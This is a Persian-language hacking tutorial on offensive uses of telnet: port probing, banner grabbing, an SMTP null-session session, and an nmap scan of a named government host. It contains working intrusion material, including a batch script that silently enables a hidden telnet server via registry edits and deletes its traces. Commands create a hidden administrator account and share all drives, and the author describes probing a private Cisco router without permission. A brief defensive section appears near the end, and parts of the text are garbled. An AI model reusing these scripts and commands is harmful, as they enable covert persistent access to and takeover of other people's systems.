صرفنظر از کاربرد اصلی سرویس تل نت که همان توانایی برقرار کردن نوعی ارتباط کلاسیک از راه دور بین اجزای شبکه است با این حال تعدادی کاربرد ها یا بهتر است بگوییم تکنیک ها در کنار این وظیفه اصلی بوجود آمد(بویژه برای نفوذگران) که به چند نمونه از آنها اشاره خواهیم نمود قبل از آن توجه شما را به این نکته اساسی جلب می کنیم که ابزار تل نت وسیله ای انعطاف پذیر است که هم به طور تک منظوره و هم در کار کرد با بعضی برنامه های جانبی کار برد های مختلفی را برای خود تعریف می کند مثلا در جای برای ارتباط به یک پورت خاص مورد استفاده قرار می گیرد و در جای دیگر مثلا در دون سورس یک اکسپلویت قادر به استفاده از توانایی های این سرویس در دستگاه قربانی می شویم در جایی دیگر برای وقربانی می شویم در جایی دیگر به یک در پشتی وصل می شویم و یا در جایی دیگر برای استفاده از یک سرویس خاص به طور مثال اتاق های حقیقی چت IRC از آن استفاده می نماییم به این جهت به سرویس تل نت انعطاف پذیر می گویم که بنا به شرایط متفاوت می توانیم از آن استفاده های مختلفی را بهره برداری نماییم – در بسیاری از ابزار های تست شبکه هم بخشی به نام تل نت قابل دسترسی هست همانند Solar Wind یا Solar Wind ...

همانطور که می دانید به طور پیش فرض سرویس اصلی تل نت بر روی پورت 23 از دسته اول پورت ها ی شناخته شده راه اندازی می شود ولی این بدان معنا نیست که نمی توان از این سرویس در دیگر پورت ها استفاده نمود فقط در صورت استفاده از پورت دیگری بغیر از پورت پیش فرض توانایی های ارتباط با سرور تل نت از بین می رود یعنی برنامه کلاینت تل نت قادر به گرفتن دستورات متناظر با تل نت مقابل نخواهد بود برای توضیح بیشتر این یک مزیت نسبی را فراهم می کند گرچه دیگر نمی توان از یک ارتباط کامل تل نت بهره برد اما می توان از اطلاعات برگشتی تحلیل هایی را بدست آورید

شما می توانید به هر پورت سیستم هدف تل نت نمایید هدف از انجام این کار می تواند به چند علت صورت گیرد اولین چیزی که شما در ارتباط با تل نت کردن یک پورت در می یابید مرده یا زنده بودن آن پورت می باشد به اینصورت که در صورت برگشت هر نوع اطلاعاتی بدانید آن پورت باز است و در حال استفاده سیستم هدف در غیر این صورت آن پورت بسته می باشد – اگر در هنگام تل نت به یک Blank Screen برخورد نمودید بدانید آن اتباط دیگر زنده نبوده و باید به پورت دیگری تل نت نمایید

البته در اینجا اشاره به یک نکته خالی از لطف نیست این بدان معنا نیست که به طور مطلق اگر در انجام عملیات تل نت به یک پورت خاص از سیستم هدف جوابی دریافت نکردید بدان معنا باشد که آن پورت باز نبوده و در پروسه کاری سیستم قرار ندارد شاید بخاطر بعضی مسایل جوابی در یافت نکنید به طور مثال

- 1. شبکه ای که ارتباطات از طریق پروتکل تل نت توسط روتر ها فیلتر می شود
- 2. شبکه ای که فایروال داخلی سیستم هدف اجازه ارتباطات تل نت را نمی دهد
  - 3. پورت مربوطه بلوکه شده است
    - 4. يورت مربوطه باز نيست

در بعضی مواقع نیز تل نت کردن به یک پورت خاص بسیار بسیار می تواند برای یک نفوذ گر خطرناک باشد شاید شما به یک پورت خاصی از یک شبکه تل نت نمایید جواب مورد نظرتان را هم دریافت کنید ولی در اصل جریان طور دیگری طرح ریزی شده باشد ممکن شما در دام یک Honeypot افتاده باشد

#### Honeypot چیست ؟

یک ماشین ویژه در شبکه است که به عنوان طعمه براي نفوذگران استفاده ميشود. به طور عمدي بر روي آن دسته سیستم عامل های آلوده به یک اسب تروا، درپشتي یا سرویسدهندههاي ضعیف و داراي اشکال نصب ميشود تا به عنوان یک ماشین قرباني، نفوذگران را به خود جذب کرده و مشغول نگه دارد .همچنین ممکن است بر روي چنین ماشیني اطلاعات غلط و گمراهکنندهاي براي به اشتباه انداختن نفوذگر نیز گذاشته شودهنوی پوت عملاً هیچ فایدهاي براي مقاصد سرویس دهي ندارد بلکه تنها ماشینه فداکاري است که با جذب نفوذگران و گمراه کردن آنها با اطلاعات غلط، از دسترسي به اطلاعات حساس جلوگیري ميکند. اطلاعات غلط ممکن است ساعتها یک نفوذگر را معطل کند...

در شبکه هایی که پورت هایی متعددی را در انجام عملیات اسکن باز شده می بینید این نیز می تواند به چند دلیل باشد یا پیکر بندی نامناسب و یا ابزار به دام انداختین هکر ها پس بدون تامل به هر پورت سیستمی تل نت نکنید بویژه که بغیر از سیستم هاس ثبت دخول غیر مجاز IDS و یا سیستم Log فعالیت ها ضبط شده تل نت به طور بسیار واضحی در Log فایل ها قابل مشاهده است و این موضوع می تواند ادامه فعالیت شما را دچار مشکل نمایید فقط در صورت اطمینان از به این کار مبادت ورزید سعی تان بر این باشد که بیشتر به پورت های شناخته شده تل نت نمایید

گرچه بسیاری از شبکه های ارتباط های تل نت را پشتیبانی و لی این به معنای کنترل این سرویس نمی باشد بویژه در بعضی از سیستم های ضد دخول که اگر هر سرویسی به طور مثال در اینجا تل نت به پورتی به غیر از پورت پیش فرض آن وصل شود به این فعالیت مشکوک می شود و یک مدیر امنیت با هوش شبکه پی به انجام عملیات خرابکاری می برد در آخر بهترین راه را برای حفاظت از هر نوع سوء استفاده از این سرویس را شرح می دهیم . البته این هشدار ها همگی بستگی به نوع شبکه و وسعت آن و اطلاع داشتن از تیم امنیت آن بسیار حایز اهمیت است در جایی که نه مدیر امنیتی به کار می رود و نه ایزار های ضد خرابکاری رایانه ای خیالتان راحت باشد و تا دلتان می خواهد هر کاری را که می خواهید بر روی شبکه هدف انجام دهید ولی نه به منظور انجام خرابکاری باز هم تکرار می کنیم پس از نفوذ خرابکاری بر روی داده ها انجام دهید و به مسولان شبکه مورد نظر هشدار و راهنمایی های لازم را انجام دهید

فرض را بر این می گیریم که با تل نت به یک پورت حقیقی جواب لازم را نیز دریافت کرده ایم ( پورتی به غیر از پورت 23) در اینصورت در وحله بعدی که یکی از مهمترین اهداف استفاده از تل نت می باشـد با تحلیل اطلاعات دریافتی آغاز می شـود

شما با تل نت به هر پورتی که از آن جواب دریافت می کنید خواهید فهمید که چه سرویسی در پشت آن پورت راه اندازی شده است و در مراحل بعدی باید این مسءله را تست نمایید که آیا پورت مورد نظرتان بر روی آن سروسی قابل نفوذ است یا خیر . پورت های بیشماری در لیست هدف بکار گیری از سرویس تل نت قابل بررسی است از جمله معروفترین این پورت های

- پورت شماره 21 برای ارتباط با سرویس انتقال فایل هدف
- پورت شماره 23 برای ارتباط پیش فرض سرویس تل نت
  - پورت شماره 25 برای استفاده از سرویس SMTP
- پورت شماره 80 برای استفاده از شناسایی مشخصات پروتکل HTTP
  - پورت شماره 110 برای استفاده از سرویس POP3
    - يورت شـماره 443
    - پورت شماره 8080

از میان پورت های بالا سه پورت 21 و 25 و 80 از اهمیت بیشتری نسبت به دیگر پورت ها استند که به طور اختصار به هر کدام اشاره ای خواهیم کرد

#### پورت 25

همانطور که می دانید این پورت پیش فرض پروتکل POP3 برای ارسال نامه های اکترونیکی به مقصد های مورد نظر است هکر ها از این موضوع برای فرستادن Fake الکترونیکی به مقصد های مورد نظر است هکر ها از این موضوع برای فرستادن Mail Mail ها بسیار استفاده می کنند در مثال زیر حمله به یک SMTP سرور را از طریق تو نتی تا نت را مشاهده می کنید همانطور که می بینید نفوذگر کنترل SMTP سرور را از طریق Roull Session در دست گرفته است لازم به ذکر است از کنترل مرحله به بعد بسته به نوع توانایی های هکر های نوع ها نفوذ فرق می کند عده ای فقط می توانند به ارسال نامه های قلابی مبادرت بورزند و عده ای خبره تر هم قادر به استفاده ای بسیار خطرناک تری جهت بازآوری اطلاعات حساس کار بران از طریق کد های تزریقی می شوند و شاید از همه خطرناک تر نیز Permission سیستم را دور زده و کنترل Root و مجنین نوع طرز تفکر همر دارد

داخل شدن به سرویس SMTP از طریق یک کاربر ناشناس

% telnet 192.168.10.5 25 Trying 192.168.10.5... Connected to 192.168.10.5. Escape character is '^]'. 220 mail.smtp.org Microsoft ESMTP MAIL Service, Version: 5.0.2172.1 ready at Wed, 29 Aug 2001 11:52:15 -0400 HELO foo 250 mail.smtp.org Hello [192.168.10.2] MAIL From:<> 250 2.1.0 <>....Sender OK RCPT To: 550 5.7.1 Unable to relay for client@unknown.com AUTH NTLM TIRMTVNTUAABAAAAB4IAgAAAAAAAAAAAAAAAAAAAAAA = 334 TIRMTVNTUAACAAAACqAKADAAAAAFqoGAXAsmsHmPZoAAAAAAAAAAAAGQAZAA6AA AAVwAyAEsAVgBNAAIACgBXADIASwBWAE0AAQAIAFcAMgBLAFMABAAaAHcAMgBr AHYAbQAuAHEAbgB6AC4AbwByAGcAAwAkAHcAMgBrAHMALgB3ADIAawB2AG0ALg BxAG4AegAuAG8AcgBnAAAAAAA = AAQAAAAAAAAABBAAAABYIAAAA =235 2.7.0 Authentication successful MAIL From: <>

```
503 5.5.2 Sender already specified
RCPT To:
250 2.1.5 client@unknown.com
DATA
354 Start mail input; end with.
Subject: your SMTP server supports null sessions
Text
.
250 2.6.0 Queued mail for delivery
QUIT
221 2.0.0 mail.smtp.org Service closing transmission channel
Connection closed by foreign host.
```

#### پورت 80

همانطور که می دانید این پورت به طور پیش فرض برای ارتباط به یک وب سرور به کار می رود با استفاده از در خواست یک فایل بر رو یوب سرور که اغل هم صفحه اندکس سایت می باشد از طریق تل نت می توان به عملیات Banner Grabbing مبادرت ورزید .البته یک فرق اساسی میان تل نت و nc در این میان نهفته است در استفاده از تل نت برای این مقصود شما در اغلب موارد نیازی به استفاده از فرمان GET و یا POST را ندارید و البته مهم هم نیست که چه پیغام خطایی را از وب سرور دریافت می کنید از قبیل 404 یا 200 به هر جهت در جواب برگشتی می توانید به Alive بودن وب سرور و نو CharSet و نو ع سرور و دیگر نکات پی ببرید

telnet www.victimname.com 80


```
Ga Command Prompt


Date: Thu, 19 Jun 2003 19:35:38 GMT
Server: Apache/1.3.26 (Unix) mod_perl/1.27
Connection: close
Content-Type: text/html; charset=iso-8859-1

<pre
```


#### Telnet War

توسط برنامه پورت اسکنر کوچک Blue یک هدف را مورد بررسی قرار می دهیم <u>www.sjms.org</u> از آنجا که با رنج کوچکی از پورت ها سر رو کار داریم لازم نیست تمامی لیست پورت ها را اسکن نمایید – اسکن را شرو ع کنید –نتایج به سرعت نمایان می شوند





ابتدا سعی کنید به پورت پیش فرض تل نت وصل شوید



همانطور که مشاهده می نمایید از شما دخواست ثبت نام و همچنین وارد کردن کلمه عبور را دارد کلمه رمز را وارد کنید – اگر نمی دانید لازم است از متد های جانبی مرحله Authoniaction را دور بزنید مثل Brute Forcing و دیگر متد های موجود ... به هر جهت به طور کلی هدف اولیه ما استفاده و نفوذ از این پورت نمی باشد




Telnet 161.58.163.4

220 sjms.worldkom.biz ESMTP Sendmail 8.12.9 ready at Sat, 7 Jun 2003 13:41:18 -0 4 600 (MDT)




SMTP سرور آماده است با استفاده از فرمان Help دیگر دسترسی ها را مشاهده نمایید

اما یکی از اهداف همیشگی نفوذگران پس از نفوذ دریافت و ارسال فایل می باشد برای این منظور به پورت 21 متصل شوید طبق شکل زیر FTP سرور نیز در دسترس هست هم اکنون می توانید به دریافت و ارسال داده ها بپردازید ولی همانطور که می دانید وضع همیشه به همین منوال نیست .اگر بر روی پورت 21 نیز از شما کلمه کاربری و عبور در خواست شد آنوقت باید چه کار کرد



از روش هایی همانند IP Spoofing (سطح علمی انجام این عملیات فراتر از سطح این مقاله می باشد امید است در مجالی دیگر به این مبحث نیز بپردازیم ) DNS , HTTP or ARP Spoofing,Spoofing, و یا سر ریز بافر یا استفاده از ابزار همانند Fpipe یا باز اوری کوکی ها اط طریق ابزار هایی همچون Achillesاستفاده می نماییم




استفاده از پسوورد کراکر ها از طریق پروتکل تل نت به همراه پروکسی

همانطور که در نتایج اسکن زیر با استفاده از اسکنر پیشرفته ی Nmap مشاهده می کنید این اسکن از پروتکل اسکنینگ IPv6 استفاده نموده است یک سرور سلاریس از شرکت سان مایکروسیستمز می باشد سرویس های قابل توجه و همچنین قابل تست برای نفوذ بر روی این سرور -FTP-SSH-Telnet\_rolgin سرویس های قابل توجه و همچنین قابل تست برای نفوذ بر روی این سرور استفاده شده است نکته مهم در SMTP ولی همانطور که بر روی پروتکل Blue مشاهده می نمایید از Pv4 برای اسکن استفاده می کند مبادرت اینجا است که اگر با یک اسکنر ساده همانند عالم Blue که از پروتکل ۱pv4 برای اسکن استفاده می کند مبادرت به عملیات اسکن می نمودید هرگز به این مطلب پی نمی بردید پس بهتر می باشد از همین اسکنر برای اهداف جدی تر استفاده نمایید – از نکات دیگر به محل قرار گیری پورت پروتکل phttpاست که خود این مطلب نشان دهندهی هوش بالا ی ادمین این سرور است لازم است بدانید حتما لازم نیست بر روی مقاصدی نیز به خصوص در سرورهای همین شرکت به میزان زیادی استفاده می شود .بهتر است برای انجام عملیات خود از ابزار Putytel استفاده نمایید

```
# nmap -6 -sS -P0 -T4 -v -sV -p0-65535 koizumi-kantei.go.jp
Starting nmap 3.50 (http://www.insecure.org/nmap/)
Interesting ports on koizumi-kantei.go.jp (2ffe:604:3819:2007:210:f3f5:fe22:4d0:)
(The 65511 ports scanned but not shown below are in state: closed)
PORT
        STATE SERVICE
                                  VERSION
7/tcp
       open
               echo
9/tcp
       open
               discard?
13/tcp
       open
               daytime
                                Sun Solaris daytime
19/tcp open
               chargen
21/tcp open
               ftp
                               Solaris ftpd
22/tcp open
                                SunSSH 1.0 (protocol 2.0)
                 ssh
                                Sun Solaris telnetd
23/tcp open
                 telnet
                               Sendmail 8.12.2+Sun/8.12.2
25/tcp open
               smtp
37/tcp
       open
                               Sun Solaris fingerd
79/tcp open
               finger
                                2-4 (rpc #100000)
111/tcp open
                rpcbind
512/tcp open
                exec
513/tcp open
                rloain
                               Solaris Ipd
515/tcp open
                printer
540/tcp open
                uucp
                                Solaris uucpd
                                Sendmail 8.12.2+Sun/8.12.2
587/tcp open
                smtp
                                Solaris management console server (SunOS 5.9 sparc; Java 1.4.0_00;
898/tcp open http
```

```
Tomcat 2.1)
4045/tcp open
                 nlockmgr
                                  1-4 (rpc #100021)
                                  Sun Solaris fs.auto
7100/tcp open
                 font-service
                                   1 (rpc #100083)
                 ttdbserverd
32774/tcp open
32776/tcp open
                 kcms_server
                                    1 (rpc #100221)
                                  1 (rpc #100229)
32778/tcp open
                 metad
                                    1 (rpc #100230)
32780/tcp open
                 metamhd
32786/tcp open
                 status
                                 1 (rpc #100024)
32787/tcp open
                                 1 (rpc #100024)
                 status
Nmap run completed -- 1 IP address (1 host up) scanned in 729.191 seconds
```



بدست آوردن کلمات عبور از طریق فر آوری کوکی های قربانیان (نرم افزار فوق برای عموم در دسترس نمی باشد)

#### دستیابی به یک کنسول Telnet از راه دور بر روی سیستم های ویندوزی

برای این کارباید اول یک سری مقدمات را آماده کنیم از جمله: 1.فراهم نمودن امکان عمل لاگین(Login) با تغییردر تنظیمات ریجستری امکان پذیر است برای این کار باید مقدار NTLMدر مسیر زیراز 2 به 1 تغییردهیم! HKEY\_LOCAL\_MACHINE\SOFTWARE\MICROSOFT\TELNETSERVER\1.0 2.بر روی سرور هم Telnetافایلی هست به نام Tintsvr.exe که باید راه اندازی شود.

A.حمله از طریق شبکه اینترنت با استفاده ازیک آسیب پذیری ها :

در این نفوذ باید با استفاده ازحفره های موجود درویندوز(مثله حفره های Lass.exe ,DCom32)ابتدا به شل دسترسی پیدا کرده وتنظیمات ریجیستری وراه اندازی سرویس تلنت بطور غیر مستقیم و به وسیله یک فایل ریجیستری (reg.\*)انجام می دهیم.

برای این منظور میتوان از فرمان Echoوهدایت خروجی به آن استفاده کنیم برای راه انداری سرویس تلنت هم میتوان از دستور Net Startاستفاده کرد.

```
@echo REGEDIT4>temp.reg
echo. >>temp.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tintsvr] >>temp.reg
echo. >>temp.reg
echo "start"=dword:00000002>>temp.reg
echo"type"=dword:00000010>>temp.reg
echo
00,00,60,ea,00,00,01,00,00,00,60,ea,00,00,01,00,00,00,60,ea,00,00>>temp.reg
echo. >>temp.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\telnetserver\1.0]>>temp.reg
echo.>>temp.reg
echo"NTLM"=dword:0000001>>temp.reg
echo"telnetPort"=dword:0000ffff>>temp.rea
regedit /s temp.reg
net start Tintsvr
del temp.reg
del install.cmd
```

عبارت Regedit /s temp.regتنظیمات مورد نظر را بدون نشان دادن پنجره اخطار اعمال میکند و عبارت Net start nltsvrسرویس telnet سیرویس Net start nltsvr سیرویس telnet به علت مسایلی همچون سطح اختیارات مناسب باشد:

Services CREATESVRANY "telpon" "telnet pwned" "C:\windows\svrany.exe" "c:\windows\system32.tlntsvr.exe" Net Start Telpon

حلا میتوان به هدف مورد نظر تلنت کنیم .

اما برای ایجاد یک کاربر جدید با سطح آدمین میتوان از یک سری دستورات دیگر استفاده کنیم.

فرمان های زیر میتوان قبل از دسـتور net start telponاضافه نمود تا یک کاربر جدید در سـطح آدمین برای ما ایجاد کند این کار باعث اسـتتار هکر در کامپیوتر هدف میشـود.

این دستور یه کاربربه اسم Collectorبا پسورد Satanic با سطح اختیارات مدیر شبکه را ایجاد میکند.

net user Collector satanic /add net localgroup administrators collector /add net localgroup administrateurs collector /add net user collecotr/comment:"builit-in account For Microsoft Collector Server2000 net user collector /expires:never net user collector /fullname:"collector" net account /Blackdevilboys:unlimited

B.نفوذ به شبکه های محلی با استفاده از یک نشست تهی:

برای این کار لازم است قبلا یوزرنیم ( Username ) و پسورد(Password ) برای یک نشست تهی IPCدر سطح آدمین شبکه داشلته

باشيم

در این روش تنظیمات ریجستری و راه اندازی سرویس telnetبا اتصال مستقیم به کامپیوتر هدف به صورت زیر انجام میشود: 1.اتصال به ریجستری هدف(ابتدا Start>run>regeditوبعد File >connect to remote registryو واهدف را مشخص میکنیم)

2.تغییر تنظیمات:در مسیرNtlm مقدار HKEY\_LOCAL\_MACHINE\SOFTWARE\TELNETSERVER\1.0 مقدار کلید Ntlm را از 2 به 1 تغییر داده تا ورد به سرویس تلنت امکان پذیر شود.

Computer Management.3 را اجرا کرده یا از Computer با اجرا کرده یا از Start>Settings>Control Panel>Administrating tools>Computerرا انتخاب میکنیم وآک پی هدف را وارد میکنیم.

4.پس از اتصال به کامپیوتر هدف در منوی سرویس به دنبال تلنت میگردیم وبعد right clickکرده و گزینه automatic Startupرا فعال میکنیم.(برای اینکه سرویس تلنت اتوماتیک فعال شود)

5.ازخط فرمان سی ام دی(Cmd) فرمان تلنت را اجرا کرده و نفوذ می کنیم.

#### اتصال به سرور های IRC

با سرویس تل نت نیز براحتی می توان به یک سرور IRC متصل شد برای این کار می توانید به پورت های سرویس IRC همانند 7000 و 6667 متصل شوید شکل کلی این دستور به صورت زیر می باشد :

Telnet>open irc.servername .net 6667 Nick

#### User

سپس می توانید از فرمان های سطر فرمانی برنامه mIRC استفاده نمایید فقط به این نکته توجه کنید که اگر در حالت Raw قرار دارید لازم نیست همانند دستورات در mIRC علامت / را قبل از هر فرمانی وارد کنید استفاده های زیادی را می توان از این روش بعمل آورد – ساده تر از این هم آیا روش هک وجود دارد – براحتی می توانید از پورت مورد نظر برای ایجاد یک در پشتی استفاده نمایید – برای ارسال می توانید از فرمان های ارسال فایل در mIRC استفاده نمایید همچنین مطمئن باشید که عملیات شما توسط دیواره آتش بلوکه نخواهد شد زیرا از یک پورت شناخته شده به یک سرویس ( در اینجا سرویس (irc متصل شده اید – بیشتر سرور های irc نیازی به کلمه عبور ندارند از همین نقطه ضعف استفاده نمایید – از آنجا که یک ارتباط مستقیم همانند چت از طریق ICQ برقرار می شود براحتی IP های قربانی را با فرمان Netstat ارتباط مستقیم همانند چت از طریق ICQ برقرار می شود براحتی IR ایک سرور امتحان کار را می توانید بدست آورید فقط مواظب باشید که خودتان هک نشوید – با یک سرور امتحان کنید

#### کاربردی ساده با استفاده از برنامه Evil Http و تل نت

منظور این قسمت توانایی به کار گیری قابلیت های تل نت به همرا ه انواع مختلفی از برنامه هاست



همانطور که گفته شد می توان را با طیف وسیعی از برنامه های کاربردی و هکینگ را به کار گرفت من

#### جمله Evil HTTP

ابتدا دستورات زیر را نوشته

Net Start Telnet

Net User collector satanic /Add

Net Localgroup Administrator collector /Add

Net Share C\$=C:

Net Share C\$=D:

Net Share C\$=E:

Net Share C\$=F:

Net Share eq-1.

Net Share C\$=G:

Net Share C\$=H:

Net Share C\$=I:

Net Share C\$=J:

Net Share C\$=K:

البته شما می توانید دستورات متعددی را با استفاده از تجربه و دانش قبلی خود به کار ببرید سپس آنرا در کو کار ببرید سپس آنرا در یک فایل Text ذخیره نموده و به هدف تزریق می کنید از دستور net start telnet پورت پیش فرض یعنی 23 باز شده و می توانید به یک Shell از منابع ریشه سیستم دسترسی پیدا کنید اگر یوزرتان یک کاربر با دسترسی ادمین نبود با فرمان net user اکانت را به یک Super User تبدیل نمایید با استفاده از فرمان share نیز درایو های هدف را به اشتراک گذاشته و از طریق Net Bios نفوذ نمایید


\* \* \*

از دیگر توانایی هایی که بیشتر از تل نت استفاده می شود به کار گیری در هنگام عملیات اکسپلویتینگ و شل گیری از سیستم هدف می باشد البته با نت کت نیز می شود این عمل را انجام داد ولی پیشنهاد می شود به جای

#### پیکربندی روتر ها با استفاده از توانایی های تل نت در هاپیرترمینال

برای تهیه این قسمت مجبور شدیم یکمی با روتر های یک شبکه خصوصی ور بریم (الته همانطور که در شکل زیر می بینید هیچ گونه پیغامی مبنی بر اینکه این یک شبکه خصوصی هست و یا اصلا اجازه وارد شدن به آن را ندارید نیامده است طبق قوانین مرسوم شبکه ما هم مثل تمامی اربران از این نوع اطلاعات شبکه بهره می بریم همانطور که مشاهده می کنید این روتر از نوع روتر های سری سیسکو روترز می باشد در هنگام ثبت نام کاربری می توانید از نام های پیش فرض این دسته از روتر ها استفاده نمایید

البته این یک روتر تغریبا مرده و غیر قابل استفاده است چون که من هیچ گونه کانکشن فعال و با یک یوزر ثبت نام کرده را در طول مدتی که در آن بودم را پیدا نکردم فقط منظر از این قسمت این می باشد که برای پیکربندی روتر ها از راه دور می توانید این اعمال را انجام دهید حتی عیب یابی مسیر دهی پکت ها و دیگر اهداف ....



Router>show? Backup status Show c3600 information backup c3600 CCA information cca CDAPI information cdapi cef Cisco Express Forwarding class-map Show QoS Class Map Display the system clock clock compress Show compression statistics connection Show Connection Show context information about recent crash(s) context controllers Interface controller st COPS information cops dialer Dialer parameters and statistics dss DSS information exception exception informations display information about flash: file system flash: history Display the session command history IP domain-name, lookup style, nameservers, and host table hosts location Display the system location multilayer switching information modem Modem Management or CSM information modemcap Show Modem Capabilities database Show QoS Policy Map policy-map PPP parameters and statistics ppp qdm Show information about QoS Device Manager aueue Show queue contents queueing Show queueing configuration Shows radius information radius rmon rmon statistics Response Time Reporter (RTR) rtr sessions Information about Telnet connections slot0: display information about slot0: file system slot1: display information about slot1: file system snmp statistics gmnz Shows tacacs+ server statistics tacacs template Template information Display terminal configuration parameters terminal Trunk Group Resource Mananger info tarm traffic-shape traffic rate shaping configuration Display information about terminal lines users version System hardware and software status

Router>show

% Type "show ?" for a list of subcommands

Router>show location Router>show modem

```
Codes:
* - Modem has an active call
 R - Modem is being Reset
 D - Download in progress
 B - Modem is marked bad and cannot be used for taking calls
b - Modem is either busied out or shut-down
    Avg Hold
              Inc calls
                        Out calls Busied Failed No Succ
 Mdm Time
1/0 00:03:17
               Succ Fail Succ Fail Out
                                           Dial Answer Pct.
                12
                     5
                          Ω
                               0
                                    0
                                               0 71%
     00:05:23
                60
                     15
                           0
                               0
                                     0
                                           0
                                                0
                                                    80%
 1/2
     00:06:43 125
                    21
                           0
                                0
                                     0
                                           0
                                                0
                                                    86%
 1/3 00:01:01
                0
                     41
                          0
                               0
                                    0
                                          0
                                               0
                                                    0%
                352
                            0
                                0
                                                0
* 1/4 00:10:42
                      38
                                           0
                                     0
                                                     90%
 1/5 00:06:53
               223
                     22
                           0
                               0
                                     0
                                                    91%
                                           0
                                                0
 1/6 00:00:00
                 0
                     0
                          0
                              0
                                   0
                                          0
                                               0
                                                   0%
 1/7 00:00:00
1/8 00:06:55
                          0
                              0
                                          0
                                               0
                                    0
                                                   63%
                     3
                          0
 1/9 00:06:05
                          0
                              0
                                          0
                                    0
                                               0
                                                   20%
 1/10 00:05:46
                      44
                           0
                                0
                                      0
                                           0
                                                0
 1/11 00:00:00
                 0
2
                          0
                               0
                                                   0%
50%
                      0
                                    0
                                          n
                                               Ω
 1/12 00:10:31
                          0
                               0
                                    0
                                          0
                                               0
 1/13 00:10:24
                      17
                           0
                                0
                                     0
                                           0
                                                0
                                                    85%
 1/14 00:00:00
                 0
                          0
 1/15 00:00:00
                 0
                      0
                          0
                               0
                                    0
                                          0
                                               0
                                                    0%
Total: 00:07:35 1237 212
                            0
                                0
                                      0
                                           0
                                                0 85%
Router>show connection
% Incomplete command.
Router>rlogin
% Incomplete command.
Router>rlogin root
Translating "root"...domain server (XXX.168.90.1)
% Unknown command or computer name, or unable to find computer address
Router>show flash
System flash directory:
File Length Name/status
 1 6022704 c3660-i-mz.122-5d.bin
[6022768 bytes used, 10754448 av
16384K bytes of processor board System flash (Read/Write)
Router>show cef
% Incomplete command.
Router>pad
% Incomplete command.
Router>name-connection
Connection number: 12346343
% 12346343 is not an open connection
Router>name-connection
Connection number: 1
```

Router>name-connection
Connection number: 12346343
% 12346343 is not an open connection
Router>name-connection
Connection number: 1
% 1 is not an open connection
Router>where
% No connections open
Router>mrinfo
% Timed out receiving response
Router>show mls
% Incomplete command.

Router>show modemcap

default
codex\_3260
usr\_courier
usr\_sportster
hayes\_optima
global\_village
viva
telebit\_t3000
microcom\_hdms
microcom\_server
nec\_v34
nec\_v110
nec\_piafs
cisco\_v110
microcom\_mimic
mica
nextport

Router>show cops

% Incomplete command.

Router>configuration

Translating "configuration"...domain server (XXX.168.90.1)

Translating "configuration"...domain server (XXX.168.90.1) (192.168.90.1)

```
Translating "configuration"...domain server (XXX.168.90.1)
% Unknown command or computer name, or unable to find computer address
Router>
Router>
Router>config modem
% Invalid input detected at '^' marker.
Router>config ?
% Unrecognized command
Translating "config"...domain server (XXX.168.90.1)
Translating "config"...domain server (XXX.168.90.1)
Translating "config"...domain server (XXX.168.90.1)
% Unknown command or computer name, or unable to find computer address
Router>
Router>
Router>
Router>
Router>
Router>
Router>traceroute
% Incomplete command.
Router>show compress
% Incomplete command.
Router>'rlogin?
% Unrecognized command
% Unknown command or computer name, or unable to find computer address
Translating "root"...domain server (XXX.168.90.1)
% Unknown command or computer name, or unable to find computer address
Router>login
% No login server running
نحوه اتصال و پیکربندی آروتر ها از طریق را ه دور را می توانید در جزوه های شرکت سیسکو یا در کناب ها و جزوات آموزشی مدارکی
همچون CCNP مشاهده نمایید بیشتر برای این منظور بهتر است از محیط های NIX* استفاده کنید و در صورت نیاز از ابزار هایی
```

#### حفاظت در برابر هر گونه نفوذ احتمالی از طریق تل نت

یک راهنمایی عمومی که نه تنها برای این سرویس می توان ارائه نمود بلکه برای هر سرویس دیگری نیز فابل تعمیم می باشد همانند RPC اینست که اگر در شبکه داخلی خودتان به سرویس های غیر ضروری نیازی ندارید و یا استفاده از آنها فقط در مواقع ضرورری آن هم به تعداد معدود استفاده می کنید آنها را به طور کلی غیر فعال و Disable نمایید این یکی از موثر ترین راه های نمایید این یکی از راحت ترین و ساده ترین اعمال ولی یکی از موثر ترین راه های پیشگیری است . اگر باز نیاز به استفاده از این دسته سرویس ها برای شما غیر قابل اجتناب است همیشه با استفاده از سیستم ها و ایزار های Monitoring شبکه و اجتناب است همیشه با استفاده از سیستم ها و ایزار های افایل ها مراقب شبکه خود باشد همانطور که در بالا یه یک نوع از آنها اشاره کردیم . برای متوقف کردن کامل سرویس تل نت به این صورت عمل نمایید حال که به قسمت سرویس ها می روید دیگر سرویس های غیر ضروری را با همین روش زیر می توانید غیر فعال نمایید

کنسول Services را از قسمت Administrative Tools را اجرا نمایید به مدخل Telnet کنسول درفته و با دابل کلیک بر روی آن برگه Properties را فعال نموده سپس اگر سرویس مورد نظرتان فعال است را Stop کنید (به شکل زیر توجه کنید)



برای اینکه از متوقف شدن کامل این سرویس مطمئن شوید به cmd رفته و با تایپ دستور زیر و در یافت پیغام مربوطه از غیر فعا بودن سرویس تل نت مطمئن شوید این کار به خصوص برای کسانی که از برنامه mIRC استفاده می کنند توصیه می شود ( به شکل زیر توجه فرمایید)

```
C:\>net stop telnet 
The Telnet service is stopping.
The Telnet service was stopped successfully.

C:\>net start telnet server
The Telnet service is starting.
The Telnet service was started successfully.

C:\>_
```

#### Batch Files یک ایزار قدیمی ولی هنوز موثر

تقریباً ده سال پیش در سال های 1993-1994 بود که شرکت مایکروسافت نسخه آزمایشی ویندوز 95 را منتشر کرده بود البته آن زمان قدیمی های کامپیوتر می دانند که اسم ویندوز 95 با نام اختصاری ویندوز شیکاگو به بازار ارائه شده بود آن زمان به خاطر استفاده گسترده از دستورات سطر فرمانی استفاده از ماکرو ها و همچنین زبان های واسطه برای راحت کرد کاربران کامپیوتر های آن زمان و همچنین برای اجرای فرمان ها بلند و تکراری و انجام بعضی کارهای خودکار زبان هایی مثل Batch فایل ها کاربرد فراوانی داشت البته این واقعا یک زبان واقعی مثل پاسکال یا سی نبود بلکه تغربا همانند یک دسترسی آزاد برای نوشتن برنامه ای برای انحصاری کردن سیستمن های ویندوزی طراحی شد با آمدن نسخه های جدید تر محصولات کم کم استفاده از این نوع زبان به فراموشی سپرده شد ولی هنوز هم اگر کسی بخواهد کاربرد های خاص خودش را دارد به طور مثال برای استفاده از یک بچ فایل می توانیم پس از عملیات نفوذ و گرفتن یک سطر فرمان از سیستم هدف تغییرات مورد دلخواه خود را به اجرا بگذاریم مثلا به طور مثال من در این جا نحوہ به کار گیری از این زبان به تبدیل تل نت به یک در پشتی را به شما نشان می 